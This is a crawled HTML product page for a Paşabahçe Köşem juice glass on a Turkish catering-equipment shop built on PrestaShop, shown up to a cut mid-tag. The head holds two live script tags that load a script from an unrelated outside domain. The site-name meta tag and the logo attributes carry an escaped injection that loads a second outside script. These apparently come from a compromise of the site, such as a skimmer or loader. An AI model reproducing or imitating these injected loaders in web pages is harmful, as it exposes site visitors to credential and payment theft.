

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gastronomik.com.tr/tr/pasabahce-kosem/1107-pasabahce-42035-kosem-juice-bardagi.html
body_size: 23735
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr-tr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="tr-tr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="tr-tr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="tr-tr"><![endif]--><html lang="tr-tr"><head><meta charset="utf-8" /><title>42035, Paşabahçe Köşem Juice Bardağı</title><meta name="description" content="42035, Paşabahçe Köşem Juice Bardağı Toptan Satışı" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="alternate" hreflang="tr" href="http://www.gastronomik.com.tr/tr/" /><link rel="alternate" hreflang="en" href="http://www.gastronomik.com.tr/en/" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Ek+Mukta:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_5b3480885ffe8121a1b258d3fcf965f5_all.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_388da6de090ad9eec84b9d924ebad64c_print.css" type="text/css" media="print" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Kapat';var FancyboxI18nNext='Sonraki';var FancyboxI18nPrev='&Ouml;nceki';var PS_CATALOG_MODE=true;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='http://www.gastronomik.com.tr/';var baseUri='http://www.gastronomik.com.tr/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Bu yorumu rapor etmek istediğinizden emin misiniz? ';var contentOnly=false;var currency={"id":1,"name":"Lira","iso_code":"TRY","iso_code_num":"949","sign":"TL","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" TL","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='TL';var currentDate='2025-11-27 03:02:21';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=0;var doesntExist='Bu kombinasyon bu ürün için geçerli değildir. Farklı bir kombinasyon seçin.';var doesntExistNoMore='Bu ürün stokta yok';var doesntExistNoMoreBut='aynı nitelikte farklı ürünler satın alabilirsiniz.';var ecotaxTax_rate=0;var fieldRequired='Kişiselleştirmenizi kaydetmeden önce lütfen gerekli alanları doldurunuz.';var grid_size_lg=5;var grid_size_lg2=15;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=1;var grid_size_xs2=12;var groupReduction=0;var idDefaultImage=325;var id_lang=2;var id_product=1107;var img_prod_dir='http://www.gastronomik.com.tr/img/p/';var img_ps_dir='http://www.gastronomik.com.tr/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_sidebarh=false;var iqitcountdown_days='Days';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitmegamenu_swwidth=false;var iqitpopup_name='iqitpopup_9167';var iqitpopup_time=10;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var loggin_required='Ürün eklemek için giriş yapmanız gerekiyor.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='Karşılatırma listesine 3 üründen fazla ekleyemezsiniz.';var min_item='En az bir ürün seçiniz.';var minimalQuantity=48;var moderation_active=true;var more_products_search='More products »';var mywishlist_url='http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='E-posta adresinizi girin';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=1.71;var productBasePriceTaxExcluded=1.71;var productBasePriceTaxIncl=1.71;var productHasAttributes=false;var productPrice=1.71;var productPriceTaxExcluded=1.71;var productPriceTaxIncluded=1.71;var productPriceWithoutReduction=1.71;var productReference='Köşem 1';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Dosya seçin';var product_fileDefaultHtml='Dosya seçili değil';var product_specific_price=[];var productcomment_added='Yorumunuz Eklendi!';var productcomment_added_moderation='Yorumunuz eklendi ve bir yönetici tarafından onaylandıktan sonra görülebilir olacaktır.';var productcomment_ok='Tamam';var productcomment_title='Yeni Yorum';var productcomments_controller_url='http://www.gastronomik.com.tr/tr/module/productcomments/default';var productcomments_url_rewrite=true;var productlist_view=true;var quantitiesDisplayAllowed=true;var quantityAvailable=240;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='http://www.gastronomik.com.tr/tr/search';var secure_key='ac771c84ec0fd6749934494f246f3b33';var specific_currency=false;var specific_price=0;var static_token='f726343e372997f77e236ca1c1aaa901';var stock_management=1;var taxRate=0;var token='f726343e372997f77e236ca1c1aaa901';var uploading_in_progress='Yükleme devam ediyor, lütfen bekleyiniz...';var usingSecureMode=false;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="http://www.gastronomik.com.tr/themes/warehouse/cache/v_22_608642bdb0290627c64efb181397f33d.js"></script> <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="42035, Pa&#351;abah&ccedil;e K&ouml;&#351;em Juice Barda&#287;&#305;"/><meta property="og:url" content="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1107-pasabahce-42035-kosem-juice-bardagi.html"/><meta property="og:site_name" content="Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:description" content="42035, Paşabahçe Köşem Juice Bardağı Toptan Satışı"><meta property="og:type" content="product"><meta property="og:image" content="http://www.gastronomik.com.tr/325-large_default/pasabahce-42035-kosem-juice-bardagi.jpg"></head><body id="product" class="not-index product product-1107 product-pasabahce-42035-kosem-juice-bardagi category-90 category-pasabahce-kosem hide-left-column hide-right-column lang_tr "><div id="fb-root"></div> <script>/* <![CDATA[ */;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=345551085518968";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <div id="fblike-box" class="left_fb"><div class="belt"><i class="icon-facebook"></i></div><div id="fblike_inner"><div class="fb-like-box-inner"><div class="fb-like-box" data-href="https://www.facebook.com/gastronomik.com.tr" data-width="292" data-show-faces="true" data-stream="true" data-show-border="false" data-header="false"></div></div></div></div><div id="slidetopcontent" class="slidetopcontent"><div class="container"><ul class="row clearfix"><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li></ul></div></div><div id="iqitpopup"> <span class="cross" title="Close window"></span><div class="iqitpopup-content"><table dir="ltr" style="table-layout:fixed;font-size:13px;font-family:arial, sans, sans-serif;" cellpadding="0" cellspacing="0"><colgroup><col width="75" /><col width="500" /><col width="75" /></colgroup><tbody><tr style="height:5px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td></tr><tr style="height:345px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td><a href="index.php"><img src="http://www.gastronomik.com.tr/img/cms/pop-up500x345.png" alt="" height="345" width="500" /></a></td><td></td></tr><tr style="height:42px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;white-space:normal;font-family:Arial;" rowspan="1" colspan="3">Sitemizin tasarımı devam ettiğinden, ihtiyacınız olan yada beğendiğiniz ürünler için mail veya telefon yoluyla bilgi ve teklif alabilirsiniz.</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-family:Arial;" rowspan="1" colspan="3">En kısa sürede tüm ürünlerle&nbsp;<a href="http://www.Gastronomik.com.tr">www.Gastronomik.com.tr</a> 'de görüşmek üzere.</td></tr></tbody></table></div><div class="iqitpopup-newsletter-form"><div class="row"><div class="col-xs-6"> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></div><div class="col-xs-6"><form action="//www.gastronomik.com.tr/tr/" method="post" class="form-inline"><div > <input class="inputNew form-control grey newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-medium iqit-btn-newsletter"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div><div class="iqitpopup-notshow"> <span><input type="checkbox" class="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" /></span> <label for="iqitpopup-checkbox">Do not show again.</label></div></div><div id="iqitpopup-overlay"></div><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span class="cur-label">Türkçe</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span>Türkçe</span></li><li > <a href="http://www.gastronomik.com.tr/de/pasabahce-kosem/1107-pasabahce-42035-kosem-juice-bardagi.html" title="Deutsch (German)"> <img src="http://www.gastronomik.com.tr/img/l/3.jpg" alt="de" width="16" height="11" /> <span>Deutsch</span> </a></li></ul></div><div id="slidetopcontentShower"></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim">İletişim</a></li><li id="header_link_sitemap"><a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası">Site Haritası</a></li><li class="separator">|</li><li>Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li></ul><form method="post" action="//www.gastronomik.com.tr/tr/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Karşılaştır <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist" title="İhtiya&ccedil; / İstek listem" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> İhtiya&ccedil; / İstek listem</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "><a href="http://www.gastronomik.com.tr/" title="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive replace-2xlogo" src="http://www.gastronomik.com.tr/img/gastronomik1614-logo-1453027602.jpg" width="1397" height="395" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" class=" iqit-search" ><form method="get" action="//www.gastronomik.com.tr/tr/search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">All categories</option><option value="184"> El Aletleri</option><option value="185"> Bıçaklar</option><option value="186"> Kasap Malzemeleri</option><option value="187"> Yapışmaz Kek Kalıpları</option><option value="188"> Silikon Kek Kalıpları</option><option value="189"> Paslanmaz Kek Kalıpları</option><option value="190"> Pastacılık Ekipmanları</option><option value="191"> Teşhir ve Servis Tepsileri</option><option value="192"> Self Servis Tepsileri</option><option value="193"> Kepçe ve Kevgir Grubu</option><option value="194"> Maşalar</option><option value="195"> Diğer Servis Ürünleri</option><option value="196"> Hidrolik Kapaklı Chafing Dish</option><option value="197"> Delux Chafing Dish</option><option value="198"> Gömme Chafing Dish</option><option value="199"> Klasik Chafing Dish</option><option value="200"> Sıcak İçecek Dispenserleri</option><option value="201"> Soğuk İçecek Dispenserleri</option><option value="202"> Corn Flakes Dispenseri</option><option value="203"> Açık Büfe Sıcak Teşhir</option><option value="204"> Açık Büfe Standlar</option><option value="205"> Açık Büfe Yükselticiler</option><option value="206"> Açık Büfe Mini Sunumluklar</option><option value="207"> Açık Büfe Teşhir Tepsileri</option><option value="208"> Açık Büfe Kase ve Tabaklar</option><option value="209"> Ekmek Sepetleri</option><option value="210"> Tuz ve Biber Değirmenleri</option><option value="211"> Tuzluk - Biberlik - Baharatlık</option><option value="212"> Yağlık - Sirkelik</option><option value="213"> Dondurmalıklar</option><option value="214"> Kandiller - Mumluklar</option><option value="215"> Şamdanlar</option><option value="216"> Peçetelikler</option><option value="217"> Tabak Kapakları - Kloş</option><option value="218"> Sosluklar</option><option value="219"> Mini Sunumluklar</option><option value="220"> Küllükler</option><option value="221"> Termoslar</option><option value="222"> Çay - Kahve - Süt Potları</option><option value="223"> Sürahiler</option><option value="224"> Şarap - Şampanya - Buz Kovaları</option><option value="225"> Kokteyl - İçecek Hazırlama Malzemeleri</option><option value="226"> Çerezlik - Sunumluk</option><option value="227"> Güral Porselen<option value="12"> - - Arjantin Otel Serisi</option><option value="49"> - - Balık Otel Serisi</option><option value="40"> - - Atina Otel Serisi</option><option value="16"> - - Barselona Otel Serisi</option><option value="14"> - - Delta Otel Serisi</option><option value="18"> - - Elips Otel Serisi</option><option value="17"> - - Dublin Otel Serisi</option><option value="13"> - - Enternasyonel Otel Serisi</option><option value="15"> - - Floransa Otel Serisi</option><option value="20"> - - Flora Otel Serisi</option><option value="21"> - - Gala Otel Serisi</option><option value="22"> - - Hawai Otel Serisi</option><option value="23"> - - Hong Kong Otel Serisi</option><option value="19"> - - Karizma Otel Serisi</option><option value="24"> - - Köşeli ve Yeni Otel Serileri</option><option value="25"> - - Lizbon Otel Serisi</option><option value="26"> - - London Otel Serisi</option><option value="27"> - - Madrid Otel Serisi</option><option value="28"> - - Mars Otel Serisi</option><option value="29"> - - Merid Otel Serisi</option><option value="30"> - - Milano Otel Serisi</option><option value="32"> - - Moskova Otel Serisi</option><option value="31"> - - Mimoza Otel Serisi</option><option value="33"> - - Osaka Otel Serisi</option><option value="46"> - - Napoli Otel Serisi</option><option value="45"> - - Oslo Otel Serisi</option><option value="34"> - - Panama Otel Serisi</option><option value="35"> - - Pera Otel Serisi</option><option value="36"> - - Rio Otel Serisi</option><option value="37"> - - Roma Otel Serisi</option><option value="38"> - - Santorini Otel Serisi</option><option value="47"> - - Sidney Otel Serisi</option><option value="48"> - - Valencia Otel Serisi</option><option value="39"> - - Satürn Otel Serisi</option><option value="41"> - - Venedik Otel Serisi</option><option value="42"> - - Venüs Otel Serisi</option><option value="43"> - - Viyana Otel Serisi</option><option value="44"> - - Xtanbul Otel Serisi</option></option><option value="228"> Kütahya Porselen<option value="129"> - - Aliza Otel Serisi</option><option value="148"> - - Antalya Otel Serisi</option><option value="236"> - - Kütahya Balık Otel Serisi</option><option value="134"> - - Carla Otel Serisi</option><option value="125"> - - Deniz Otel Serisi</option><option value="145"> - - Didim Otel Serisi</option><option value="144"> - - Dünya Otel Serisi</option><option value="128"> - - Efes Otel Serisi</option><option value="131"> - - Elanor Otel Serisi</option><option value="150"> - - Ent. Otel Serisi</option><option value="126"> - - Fiyonk Otel Serisi</option><option value="149"> - - Frig Otel Serisi</option><option value="151"> - - Harlek Otel Serisi</option><option value="147"> - - Jüpiter Otel Serisi</option><option value="133"> - - Lotus Otel Serisi</option><option value="135"> - - Markiz Otel Serisi</option><option value="137"> - - Maya Otel Serisi</option><option value="139"> - - Nehir Otel Serisi</option><option value="146"> - - Neptün Otel Serisi</option><option value="136"> - - Novo Otel Serisi</option><option value="138"> - - Oval Otel Serisi</option><option value="238"> - - Kütahya Pera Serisi</option><option value="237"> - - Kütahya Roma Serisi</option><option value="130"> - - Safir Otel Serisi</option><option value="141"> - - Sea Wave Otel Serisi</option><option value="140"> - - Spiral Otel Serisi</option><option value="132"> - - Sufi Otel Serisi</option><option value="143"> - - Şato Otel Serisi</option><option value="127"> - - Tropik Otel Serisi</option><option value="142"> - - Zümrüt Otel Serisi</option></option><option value="229"> Paşabahçe Cam Profesyonel Seri<option value="68"> - - Paşabahçe Alanya</option><option value="50"> - - Paşabahçe Allegra</option><option value="51"> - - Paşabahçe Ambassador</option><option value="52"> - - Paşabahçe Aqua</option><option value="53"> - - Paşabahçe Aquatic</option><option value="54"> - - Paşabahçe Azur</option><option value="55"> - - Paşabahçe Banquet</option><option value="56"> - - Paşabahçe Baroque</option><option value="57"> - - Paşabahçe Barrel</option><option value="120"> - - Paşabahçe Bira Bardakları</option><option value="58"> - - Paşabahçe Bistro</option><option value="59"> - - Paşabahçe Bolero</option><option value="60"> - - Paşabahçe Boston</option><option value="61"> - - Paşabahçe Capri</option><option value="62"> - - Paşabahçe Carre</option><option value="63"> - - Paşabahçe Casablanca</option><option value="64"> - - Paşabahçe Centra</option><option value="65"> - - Paşabahçe Charente</option><option value="66"> - - Paşabahçe Cheers</option><option value="67"> - - Paşabahçe City</option><option value="121"> - - Paşabahçe Çay Bardakları</option><option value="122"> - - Paşabahçe Çay Tabakları</option><option value="69"> - - Paşabahçe Çin Çin</option><option value="70"> - - Paşabahçe Dance</option><option value="71"> - - Paşabahçe Daphne</option><option value="72"> - - Paşabahçe Diamond</option><option value="117"> - - Paşabahçe Dondurmalıklar</option><option value="73"> - - Paşabahçe Doro</option><option value="74"> - - Paşabahçe Draft</option><option value="75"> - - Paşabahçe Dream</option><option value="76"> - - Paşabahçe Emperor</option><option value="77"> - - Paşabahçe Enoteca</option><option value="78"> - - Paşabahçe Grande</option><option value="79"> - - Paşabahçe Grande-S</option><option value="80"> - - Paşabahçe Grappa</option><option value="81"> - - Paşabahçe Haze</option><option value="82"> - - Paşabahçe Hiball</option><option value="83"> - - Paşabahçe Holiday</option><option value="84"> - - Paşabahçe İmperial</option><option value="85"> - - Paşabahçe İmperial Plus</option><option value="86"> - - Paşabahçe Irish Coffee</option><option value="87"> - - Paşabahçe İstanbul</option><option value="88"> - - Paşabahçe İzmir</option><option value="118"> - - Paşabahçe Kanalar – Sürahiler</option><option value="89"> - - Paşabahçe Karaman</option><option value="123"> - - Paşabahçe Kaseler</option><option value="90"> - - Paşabahçe Köşem</option><option value="119"> - - Paşabahçe Kavanozlar</option><option value="91"> - - Paşabahçe London</option><option value="92"> - - Paşabahçe Luna</option><option value="93"> - - Paşabahçe Lyric</option><option value="94"> - - Paşabahçe Maldive</option><option value="95"> - - Paşabahçe Monte Carlo</option><option value="96"> - - Paşabahçe Next</option><option value="97"> - - Paşabahçe Ophellia</option><option value="98"> - - Paşabahçe Paris</option><option value="99"> - - Paşabahçe Parma</option><option value="100"> - - Paşabahçe Party</option><option value="101"> - - Paşabahçe Penguen</option><option value="102"> - - Paşabahçe Petek</option><option value="103"> - - Paşabahçe Petra</option><option value="104"> - - Paşabahçe Pleasure</option><option value="105"> - - Paşabahçe Primetime</option><option value="124"> - - Paşabahçe Rakı Bardakları</option><option value="106"> - - Paşabahçe Ramona</option><option value="107"> - - Paşabahçe Saxon</option><option value="108"> - - Paşabahçe Side</option><option value="109"> - - Paşabahçe Tango</option><option value="110"> - - Paşabahçe Taverna</option><option value="111"> - - Paşabahçe Temple</option><option value="112"> - - Paşabahçe Tempo</option><option value="113"> - - Paşabahçe Tower</option><option value="114"> - - Paşabahçe Tulipe</option><option value="115"> - - Paşabahçe Twist</option><option value="116"> - - Paşabahçe V-Line</option></option><option value="233"> Porland Porselen<option value="152"> - - Maria Otel Serisi</option><option value="153"> - - Perspective Otel Serisi</option><option value="154"> - - Zen Otel Serisi</option><option value="155"> - - Square Otel Serisi</option><option value="156"> - - Paloma Otel Serisi</option><option value="157"> - - Troy Otel Serisi</option><option value="158"> - - Reliefed Lara Otel Serisi</option><option value="159"> - - Fourline Otel Serisi</option><option value="160"> - - Reliefed Focus Otel Serisi</option><option value="161"> - - Reliefed Halley Otel Serisi</option><option value="162"> - - Dove Otel Serisi</option><option value="163"> - - Soley Otel Serisi</option><option value="164"> - - İstanbul Otel Serisi</option><option value="165"> - - Lebon Otel Serisi</option><option value="166"> - - Bella Otel Serisi</option><option value="167"> - - Leaf Otel Serisi</option><option value="168"> - - Porland Porselen Ortak Ürünler</option><option value="239"> - - Porland Lotus Serisi</option></option><option value="235"> Kapp<option value="169"> - - Çelik Tencereler</option><option value="170"> - - Döküm Tencereler</option><option value="172"> - - Yapışmaz Tavalar</option><option value="173"> - - Döküm Tavalar</option><option value="174"> - - Fırın Tepsileri</option><option value="175"> - - Çelik Taşıma Ekipmanları</option><option value="176"> - - Gastronom Ürünler</option><option value="177"> - - Çelik Saklama Kapları</option><option value="178"> - - Süzgeçler</option><option value="179"> - - Çırpma Telleri</option><option value="180"> - - Kızartma Telleri</option><option value="181"> - - Hazırlık Aletleri</option><option value="182"> - - Diğer Hazırlık Ekipmanları</option><option value="183"> - - Termometreler</option><option value="240"> - - Kaçarolalar</option></option><option value="171"> Çelik Tavalar</option><option value="241"> Kesim Levhaları</option><option value="242"> Polietilen Hazırlık Ekipmanları</option><option value="243"> Polietilen Servis Ekipmanları</option><option value="244"> Polietilen Stand ve İstifeleme Ürünleri</option><option value="245"> Polietilen Temizlik Ürünleri</option></select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></div></form></div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="http://www.gastronomik.com.tr/tr/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Oturum Aç </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-submenu-notarrowed cbp-submenu-notarrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Masa Üstü Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-4 active"> <a href="#4-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Porselen Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-5 "> <a href="#5-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Cam Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-6 "> <a href="#6-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Çatal - Kaşık - Bıçak </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-7 "> <a href="#7-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-4" id="4-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"></div><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis">Güral Porselen</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2"><a href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis">Kütahya Porselen</a><ul class="cbp-hrsub-level2"><li ><a href="http://www.gastronomik.com.tr/tr/129-kutahya-aliza-serisi">Aliza Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/148-kutahya-antalya-serisi">Antalya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/236-kutahya-balik-otel-serisi">Kütahya Balık Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/134-kutahya-carla-serisi">Carla Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/125-kutahya-deniz-serisi">Deniz Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/145-kutahya-didim-serisi">Didim Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/144-kutahya-dunya-serisi">Dünya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/128-kutahya-efes-serisi">Efes Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/131-kutahya-elanor-serisi">Elanor Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/150-kutahya-ent-serisi">Ent. Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/126-kutahya-fiyonk-serisi">Fiyonk Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/149-kutahya-frig-serisi">Frig Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/151-kutahya-harlek-serisi">Harlek Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/147-kutahya-jupiter-serisi">Jüpiter Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/133-kutahya-lotus-serisi">Lotus Otel Serisi</a></li></ul></li></ul></div></div></div></div></div><div 